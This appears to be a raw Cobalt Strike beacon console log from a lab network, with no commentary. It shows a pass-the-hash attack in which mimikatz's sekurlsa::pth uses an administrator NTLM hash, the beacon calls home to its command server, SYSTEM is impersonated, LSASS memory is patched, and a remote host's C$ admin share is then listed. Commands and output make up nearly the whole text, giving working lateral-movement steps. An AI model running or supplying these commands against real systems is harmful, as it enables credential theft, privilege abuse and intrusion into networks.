 beacon> pth sec123\administrator 81220c729f6ccb63d782a77007550f74
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:sec123 /ntlm:81220c729f6ccb63d782a77007550f74 /run:"%COMSPEC% /c echo 365fd1ea106 > \\.\pipe\8f2d64" command
[+] host called home, sent: 297614 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user : administrator
domain : sec123
program : C:\Windows\system32\cmd.exe /c echo 365fd1ea106 > \\.\pipe\8f2d64
impers. : no
NTLM : 81220c729f6ccb63d782a77007550f74
| PID 2164
| TID 3076
| LSA Process is now R/W
| LUID 0 ; 5367131 (00000000:0051e55b)
\_ msv1_0 - data copy @ 000000A34E9AD740 : OK !
\_ kerberos - data copy @ 000000A34E0491A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000A34DFCC618 (16) -> null
beacon> shell dir \\10.10.10.139\C$
[*] Tasked beacon to run: dir \\10.10.10.139\C$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\10.10.10.139\C$ 中的卷没有标签。
卷的序列号是 5A59-3724
\\10.10.10.139\C$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2022/04/08 15:33 <DIR> Program Files
2022/04/08 15:31 <DIR> Program Files (x86)
2022/04/08 15:29 <DIR> Users